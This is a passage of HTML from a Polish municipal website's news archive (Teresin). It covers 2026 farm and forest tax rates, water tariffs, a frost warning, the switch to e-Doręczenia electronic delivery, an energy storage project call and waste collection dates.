<li>166,05 zł od 1 ha przeliczeniowego gruntów gospodarstw rolnych (równowartość 2,5 dt),</li>
<li>332,10 zł od 1 ha gruntów pozostałych (równowartość 5 dt).</li>
</ul>
<p>Podatek rolny na 2026 r. oblicza się według średniej ceny skupu żyta za okres 11 kwartałów będącej podstawą do ustalenia podatku rolnego na rok podatkowy 2026. Wartość ta wyniosła 66,42 zł za 1 dt. Tak wynika z komunikatu Prezesa GUS (Mon. Pol. z 2025 r. poz. 1085).</p>
<p><em><u>Stawka podatku leśnego na rok 2026:</u></em></p>
<p>Stawka podatku leśnego w 2026 r. wynosi 61,90 zł od 1 ha. Jest to równowartość pieniężna 0,220 m<sup>3</sup> drewna, obliczana według średniej ceny drewna uzyskanej przez nadleśnictwa za pierwsze trzy kwartały roku poprzedzającego rok podatkowy. Średnia cena sprzedaży drewna za pierwsze trzy kwartały 2025 r. wyniosła 281,37 zł za 1 m<sup>3</sup>. Została ona ogłoszona w komunikacie Prezesa GUS (Mon. Pol. z 2025 r. poz. 1086).</p>
<p>&nbsp;</p>
<p>Pliki do pobrania:</p>
<p><a href="https://www.teresin.pl/wp-content/uploads/2026/01/Monitor_Polski_podatek_lesny.pdf">Monitor_Polski_podatek_leśny</a></p>
<p><a href="https://www.teresin.pl/wp-content/uploads/2026/01/Monitor_Polski_podatek_rolny.pdf">Monitor_Polski_podatek_rolny</a></p>
<p>&nbsp;</p>
</div>
								</div>

								<footer class="archive__footer">

								</footer>

							</article>

							<div class="col-md-12">

								<div class="divider">

								</div>

							</div>

						
							<article id="archive-28336" class="post-28336 post type-post status-publish format-standard has-post-thumbnail hentry category-informacje">

								<header class="archive__header">

									<h2 class="archive__header__title">
										<a href="https://www.teresin.pl/taryfy-gzgk-w-teresinie-dla-zbiorowego-zaopatrzenia-w-wode-i-zbiorowego-odprowadzania-sciekow/">
											Taryfy GZGK w Teresinie dla zbiorowego zaopatrzenia w wodę i zbiorowego odprowadzania ścieków										</a>
									</h2>

								</header>

								<div class="archive__body">
									
										<img class="img-responsive archive__body__image" <img width="500" height="500" src="https://www.teresin.pl/wp-content/uploads/2024/01/logo-GZGK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.teresin.pl/wp-content/uploads/2024/01/logo-GZGK.png 500w, https://www.teresin.pl/wp-content/uploads/2024/01/logo-GZGK-300x300.png 300w, https://www.teresin.pl/wp-content/uploads/2024/01/logo-GZGK-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />
									
																				<small><i class="fa fa-clock-o fa-fw" aria-hidden="true"></i> 13 stycznia 2026</small>
									
									<div class="archive__body__content"><p><img decoding="async" class="wp-image-28337 size-full aligncenter" src="https://www.teresin.pl/wp-content/uploads/2026/01/2-gzgk-e1768290685645.jpg" alt="" width="770" height="481" /></p>
</div>
								</div>

								<footer class="archive__footer">

								</footer>

							</article>

							<div class="col-md-12">

								<div class="divider">

								</div>

							</div>

						
							<article id="archive-28333" class="post-28333 post type-post status-publish format-standard has-post-thumbnail hentry category-informacje">

								<header class="archive__header">

									<h2 class="archive__header__title">
										<a href="https://www.teresin.pl/wazna-informacja-dla-mieszkancow-numery-telefonow-w-przypadku-awarii-i-odsniezania/">
											Ważna informacja dla Mieszkańców &#8211; numery telefonów w przypadku awarii i odśnieżania										</a>
									</h2>

								</header>

								<div class="archive__body">
									
										<img class="img-responsive archive__body__image" <img width="400" height="400" src="https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini.jpg 400w, https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini-300x300.jpg 300w, https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini-150x150.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />
									
																				<small><i class="fa fa-clock-o fa-fw" aria-hidden="true"></i> 12 stycznia 2026</small>
									
									<div class="archive__body__content"><p><img loading="lazy" decoding="async" class="wp-image-28334 size-full aligncenter" src="https://www.teresin.pl/wp-content/uploads/2026/01/612609912_1395702759007698_4280942668903219122_n.jpg" alt="" width="691" height="867" srcset="https://www.teresin.pl/wp-content/uploads/2026/01/612609912_1395702759007698_4280942668903219122_n.jpg 691w, https://www.teresin.pl/wp-content/uploads/2026/01/612609912_1395702759007698_4280942668903219122_n-239x300.jpg 239w" sizes="auto, (max-width: 691px) 100vw, 691px" /></p>
</div>
								</div>

								<footer class="archive__footer">

								</footer>

							</article>

							<div class="col-md-12">

								<div class="divider">

								</div>

							</div>

						
							<article id="archive-28313" class="post-28313 post type-post status-publish format-standard has-post-thumbnail hentry category-informacje">

								<header class="archive__header">

									<h2 class="archive__header__title">
										<a href="https://www.teresin.pl/uwaga-mroz-zabija/">
											Uwaga! Mróz zabija!										</a>
									</h2>

								</header>

								<div class="archive__body">
									
										<img class="img-responsive archive__body__image" <img width="1200" height="900" src="https://www.teresin.pl/wp-content/uploads/2026/01/meteo_mroz.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teresin.pl/wp-content/uploads/2026/01/meteo_mroz.jpg 1200w, https://www.teresin.pl/wp-content/uploads/2026/01/meteo_mroz-300x225.jpg 300w, https://www.teresin.pl/wp-content/uploads/2026/01/meteo_mroz-1024x768.jpg 1024w, https://www.teresin.pl/wp-content/uploads/2026/01/meteo_mroz-768x576.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />
									
																				<small><i class="fa fa-clock-o fa-fw" aria-hidden="true"></i> 7 stycznia 2026</small>
									
									<div class="archive__body__content"><div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl" dir="auto">
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl" data-ad-rendering-role="story_message">
<div id="_r_25p_" class="x1l90r2v x1iorvi4 x1g0dm76 xpdmqnj" data-ad-comet-preview="message" data-ad-preview="message">
<div class="x78zum5 xdt5ytf xz62fqu x16ldp7u">
<div class="xu06os2 x1ok221b">
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<div class="x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a">
<h3 dir="auto">W związku ze znacznymi spadkami temperatur apelujemy o zachowanie szczególnej ostrożności i wzajemną czujność.</h3>
<div dir="auto"></div>
</div>
<div class="x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a">
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf0/1/16/1f976.png" alt="🥶" width="16" height="16" /></span> <span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tfc/1/16/1f32c.png" alt="🌬️" width="16" height="16" /></span>Niskie temperatury stanowią realne zagrożenie dla zdrowia i życia ludzi, zwłaszcza:</div>
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t50/1/16/2757.png" alt="❗️" width="16" height="16" /></span>osób w kryzysie bezdomności,</div>
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t50/1/16/2757.png" alt="❗️" width="16" height="16" /></span>osób starszych i samotnych,</div>
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t50/1/16/2757.png" alt="❗️" width="16" height="16" /></span>nieporadnych życiowo,</div>
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t50/1/16/2757.png" alt="❗️" width="16" height="16" /></span>osób nietrzeźwych przebywających na zewnątrz.</div>
</div>
<div dir="auto"></div>
<div class="x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Jeżeli widzisz osobę, która może potrzebować pomocy – nie bądź obojętny. Jeden telefon może uratować życie. W sytuacjach zagrożenia należy niezwłocznie powiadomić odpowiednie służby dzwoniąc na numer alarmowy <span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t7a/1/16/31_20e3.png" alt="1️⃣" width="16" height="16" /></span><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t7a/1/16/31_20e3.png" alt="1️⃣" width="16" height="16" /></span><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t99/1/16/32_20e3.png" alt="2️⃣" width="16" height="16" /></span>!</div>
</div>
</div>
</div>
<div dir="auto"></div>
<div class="xu06os2 x1ok221b">
<div class="html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl">
<div class="x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a">
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t77/1/16/203c.png" alt="‼️" width="16" height="16" /></span>Jednocześnie przypominamy o obowiązku zapewnienia właściwej opieki nad zwierzętami. Mróz jest dla nich równie niebezpieczny<span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t77/1/16/203c.png" alt="‼️" width="16" height="16" /></span></div>
</div>
<div class="x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a">
<div dir="auto">W szczególności należy pamiętać, że:</div>
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t50/1/16/2757.png" alt="❗️" width="16" height="16" /></span>zwierzęta muszą mieć odpowiednie schronienie przed zimnem, wiatrem i wilgocią,</div>
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t50/1/16/2757.png" alt="❗️" width="16" height="16" /></span>należy zapewnić im stały dostęp do wody. <span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t50/1/16/2757.png" alt="❗️" width="16" height="16" /></span>zima = częsta wymiana wody,</div>
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t50/1/16/2757.png" alt="❗️" width="16" height="16" /></span>zwierzęta nie mogą być pozostawiane w warunkach zagrażających ich zdrowiu lub życiu.</div>
</div>
<div class="x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a">
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t77/1/16/203c.png" alt="‼️" width="16" height="16" /></span>Przypominamy, że zaniedbania wobec zwierząt mogą skutkować konsekwencjami prawnymi<span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t77/1/16/203c.png" alt="‼️" width="16" height="16" /></span></div>
<div dir="auto"></div>
</div>
<div class="x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Apelujemy o wrażliwość, odpowiedzialność i reakcję, gdy zagrożone jest ludzkie życie i zdrowie, a także zwierząt!</div>
</div>
</div>
</div>
<div dir="auto"><img loading="lazy" decoding="async" class="aligncenter wp-image-28314 size-large" src="https://www.teresin.pl/wp-content/uploads/2026/01/Mroz-575x1024.jpg" alt="" width="575" height="1024" srcset="https://www.teresin.pl/wp-content/uploads/2026/01/Mroz-575x1024.jpg 575w, https://www.teresin.pl/wp-content/uploads/2026/01/Mroz-168x300.jpg 168w, https://www.teresin.pl/wp-content/uploads/2026/01/Mroz-768x1369.jpg 768w, https://www.teresin.pl/wp-content/uploads/2026/01/Mroz-862x1536.jpg 862w, https://www.teresin.pl/wp-content/uploads/2026/01/Mroz.jpg 1149w" sizes="auto, (max-width: 575px) 100vw, 575px" /></div>
<div dir="auto">źródło: Policja Sochaczew</div>
</div>
</div>
</div>
</div>
</div>
								</div>

								<footer class="archive__footer">

								</footer>

							</article>

							<div class="col-md-12">

								<div class="divider">

								</div>

							</div>

						
							<article id="archive-28305" class="post-28305 post type-post status-publish format-standard has-post-thumbnail hentry category-informacje">

								<header class="archive__header">

									<h2 class="archive__header__title">
										<a href="https://www.teresin.pl/uwaga-e-doreczenia-podstawowym-sposobem-elektronicznego-doreczania-pism-urzedowych/">
											UWAGA! e-Doręczenia podstawowym sposobem elektronicznego doręczania pism urzędowych										</a>
									</h2>

								</header>

								<div class="archive__body">
									
										<img class="img-responsive archive__body__image" <img width="1920" height="810" src="https://www.teresin.pl/wp-content/uploads/2026/01/1920x810.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teresin.pl/wp-content/uploads/2026/01/1920x810.png 1920w, https://www.teresin.pl/wp-content/uploads/2026/01/1920x810-300x127.png 300w, https://www.teresin.pl/wp-content/uploads/2026/01/1920x810-1024x432.png 1024w, https://www.teresin.pl/wp-content/uploads/2026/01/1920x810-768x324.png 768w, https://www.teresin.pl/wp-content/uploads/2026/01/1920x810-1536x648.png 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />
									
																				<small><i class="fa fa-clock-o fa-fw" aria-hidden="true"></i> 5 stycznia 2026</small>
									
									<div class="archive__body__content"><h3><strong>Od 1 stycznia 2026 r. to e-Doręczenia będą podstawowym sposobem elektronicznego doręczania pism urzędowych, a ePUAP będzie stosowany tylko w określonych przepisami przypadkach. Dla obywateli oznacza to większą pewność doręczenia i jeden, spójny kanał kontaktu z administracją.</strong></h3>
<p>&nbsp;</p>
<div class="editor-content">
<h3>Co e-Doręczenia oznaczają w praktyce?</h3>
<div>
<p>e-Doręczenia to cyfrowy odpowiednik listów poleconych za potwierdzeniem odbioru. Zapewniają bezpieczeństwo, wiarygodność i pełną moc prawną doręczanej korespondencji. System umożliwia wysyłanie i odbieranie pism urzędowych online – bez wizyt w urzędzie czy na poczcie, bez papieru i bez kolejek.</p>
<p>W trakcie załatwiania spraw urzędowych online po 1 stycznia 2026 r. system może poprosić Cię o założenie adresu do doręczeń elektronicznych (ADE). Dzięki niemu:</p>
<ul>
<li>wyślesz usługi online;</li>
<li>załatwisz sprawy urzędowe;</li>
<li>odbierzesz decyzje i pisma urzędowe w jednym miejscu;</li>
<li>sprawdzisz status doręczenia w dowolnym momencie;</li>
<li>zachowasz dostęp do korespondencji 24/7.</li>
</ul>
<h3>Dla kogo są e-Doręczenia?</h3>
</div>
</div>
<p>Dla obywatela, dla przedsiębiorcy, dla podmiotu publicznego, dla zawodów zaufania publicznego.</p>
<h3 dir="auto"><strong>Dlaczego warto korzystać z e-Doręczeń?</strong></h3>
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t33/1/16/2705.png" alt="✅" width="16" height="16" /></span> Możesz składać pisma urzędowe online – wystarczy dostęp do Internetu.</div>
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t33/1/16/2705.png" alt="✅" width="16" height="16" /></span> Natychmiast dowiesz się o nowej przesyłce i sprawdzisz, kto jest jej nadawcą.</div>
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t33/1/16/2705.png" alt="✅" width="16" height="16" /></span> Korespondencja dotrze do Ciebie nawet wtedy, gdy zmienisz miejsce zamieszkania lub będziesz poza domem.</div>
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t33/1/16/2705.png" alt="✅" width="16" height="16" /></span> Sprawy urzędowe będą załatwiane szybciej dzięki sprawnej wymianie informacji.</div>
<div dir="auto"><span class="html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t33/1/16/2705.png" alt="✅" width="16" height="16" /></span> System jest w pełni bezpieczny – wykorzystuje nowoczesne metody szyfrowania i weryfikacji tożsamości.</div>
<div dir="auto"></div>
<h3 dir="auto"><strong>Co należy zrobić?</strong></h3>
<div dir="auto">Jeśli jeszcze nie posiadasz adresu do e-Doręczeń, załóż go i aktywuj jak najszybciej. W niektórych e-usługach brak adresu może skutkować koniecznością jego utworzenia w trakcie załatwiania sprawy.</div>
<div dir="auto"><a href="https://www.gov.pl/web/e-doreczenia?fbclid=IwY2xjawPIWQJleHRuA2FlbQIxMABicmlkETBKa2xTdUZid05wU1dRVDdXc3J0YwZhcHBfaWQQMjIyMDM5MTc4ODIwMDg5MgABHgm2CqngalHh2gVIrxmYUQRzxoGQfalSWK9n1o3ArJX7----Fx7Z5i1Ay4uv_aem_Me1ud6CLGPZ1pN4uC9cpTg"><strong>INFORMACJE oraz INSTRUKCJA ZAŁOŻENIA KONTA</strong></a></div>
<div dir="auto"><img loading="lazy" decoding="async" class="alignnone wp-image-28306 size-full" src="https://www.teresin.pl/wp-content/uploads/2026/01/1460x616-e1767602680897.png" alt="" width="750" height="316" /></div>
</div>
								</div>

								<footer class="archive__footer">

								</footer>

							</article>

							<div class="col-md-12">

								<div class="divider">

								</div>

							</div>

						
							<article id="archive-28294" class="post-28294 post type-post status-publish format-standard has-post-thumbnail hentry category-informacje">

								<header class="archive__header">

									<h2 class="archive__header__title">
										<a href="https://www.teresin.pl/magazyny-energii-dodatkowy-nabor-uczestnikow-do-projektu/">
											Magazyny energii &#8211; dodatkowy nabór uczestników do projektu										</a>
									</h2>

								</header>

								<div class="archive__body">
									
										<img class="img-responsive archive__body__image" <img width="1087" height="810" src="https://www.teresin.pl/wp-content/uploads/2025/12/1920x810.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teresin.pl/wp-content/uploads/2025/12/1920x810.jpg 1087w, https://www.teresin.pl/wp-content/uploads/2025/12/1920x810-300x224.jpg 300w, https://www.teresin.pl/wp-content/uploads/2025/12/1920x810-1024x763.jpg 1024w, https://www.teresin.pl/wp-content/uploads/2025/12/1920x810-768x572.jpg 768w" sizes="auto, (max-width: 1087px) 100vw, 1087px" />
									
																				<small><i class="fa fa-clock-o fa-fw" aria-hidden="true"></i> 31 grudnia 2025</small>
									
									<div class="archive__body__content"><p><img loading="lazy" decoding="async" class="aligncenter wp-image-28296" src="https://www.teresin.pl/wp-content/uploads/2025/12/FE-RP-EU-MAZ.jpg" alt="" width="600" height="54" srcset="https://www.teresin.pl/wp-content/uploads/2025/12/FE-RP-EU-MAZ.jpg 2560w, https://www.teresin.pl/wp-content/uploads/2025/12/FE-RP-EU-MAZ-300x27.jpg 300w, https://www.teresin.pl/wp-content/uploads/2025/12/FE-RP-EU-MAZ-1024x93.jpg 1024w, https://www.teresin.pl/wp-content/uploads/2025/12/FE-RP-EU-MAZ-768x70.jpg 768w, https://www.teresin.pl/wp-content/uploads/2025/12/FE-RP-EU-MAZ-1536x139.jpg 1536w, https://www.teresin.pl/wp-content/uploads/2025/12/FE-RP-EU-MAZ-2048x186.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Wójt Gminy Teresin zaprasza <strong>użytkowników instalacji fotowoltaicznych</strong> do składania deklaracji do listy rezerwowej uczestników Projektu pn. „Wspieranie energii odnawialnej w gminie Teresin poprzez montaż magazynów energii”, dofinansowanego z Europejskiego Funduszu Rozwoju Regionalnego, w ramach programu Fundusze Europejskie dla Mazowsza. Przedsięwzięcie polega na zakupie i montażu instalacji OZE, składającej się z nowoczesnego magazynu energii, falownika i systemu zarządzania energią.</p>
<p>Wypełnioną deklarację należy dostarczyć:<br />
*w postaci papierowej do Urzędu Gminy Teresin, lub<br />
*w postaci elektronicznej za pośrednictwem platformy e-PUAP, bądź na adres mailowy <a href="mailto:biuroobslugimieszkanca@teresin.pl">biuroobslugimieszkanca@teresin.pl</a>.</p>
<p>Szczegóły dotyczące dofinansowania znajdują się w załączonej prezentacji.</p>
<p>Dodatkowych informacji udziela Referat Pozyskiwania Funduszy Pozabudżetowych, tel.: <strong>46 864 25 67</strong>.</p>
<p>DO POBRANIA:</p>
<p><strong><a href="https://www.teresin.pl/wp-content/uploads/2025/12/Deklaracja-zgloszeniowa-12.03.2024-16.docx">Deklaracja-zgłoszeniowa-12.03.2024</a></strong></p>
<p><a href="https://www.teresin.pl/wp-content/uploads/2025/12/Prezentacja.pdf"><strong>Prezentacja</strong></a></p>
<p><em> #FunduszeUE  #FunduszeEuropejskie</em></p>
</div>
								</div>

								<footer class="archive__footer">

								</footer>

							</article>

							<div class="col-md-12">

								<div class="divider">

								</div>

							</div>

						
							<article id="archive-28291" class="post-28291 post type-post status-publish format-standard has-post-thumbnail hentry category-informacje">

								<header class="archive__header">

									<h2 class="archive__header__title">
										<a href="https://www.teresin.pl/informacja-o-najblizszym-terminie-odbioru-odpadow-komunalnych/">
											Informacja o najbliższym terminie odbioru odpadów komunalnych										</a>
									</h2>

								</header>

								<div class="archive__body">
									
										<img class="img-responsive archive__body__image" <img width="400" height="400" src="https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini.jpg 400w, https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini-300x300.jpg 300w, https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini-150x150.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />
									
																				<small><i class="fa fa-clock-o fa-fw" aria-hidden="true"></i> 31 grudnia 2025</small>
									
									<div class="archive__body__content"><p>&nbsp;</p>
<p>Urząd Gminy przypomina, że:</p>
<ol>
<li>w dniu <strong>2 stycznia 2026 roku (piątek) </strong>odbierane będą odpady opakowaniowe ze szkła (worki zielone), tworzywa sztucznego i metalu (worki żółte) oraz popiół (worki szare) w miejscowościach: Izbiska, Nowe Gnatowice, Maszna, Pawłowice</li>
<li>w dniu <strong>3 stycznia 2026 roku (sobota)</strong> odbierane będą odpady zmieszane (pojemniki) i bioodpady (worki brązowe) w miejscowościach; Elżbietów, Kawęczyn, Maurycew, Pawłówek, Skrzelew, Strugi, Szymanów</li>
<li>w dniu <strong>3 stycznia 2026 roku (sobota) </strong>odbierane będą odpady opakowaniowe ze szkła (worki zielone), tworzywa sztucznego i metalu (worki żółte) oraz popiół (worki szare) w miejscowości Teresin z ulic: 1 Maja, 3 Maja, 15 Sierpnia, Akacjowa, Baśniowa, Br. Ch. Pawłowicza, Długa, Działkowa, Kaska, Kasztanowa, Pocztowa, Poprzeczna, Rynkowa, Szkolna, Wąska, Wiśniowa, Zielona</li>
<li>w dniu <strong>5 stycznia 2026 roku (poniedziałek)</strong> odbierane będą odpady zmieszane (pojemniki) i bioodpady (worki brązowe) w miejscowości Paprotnia</li>
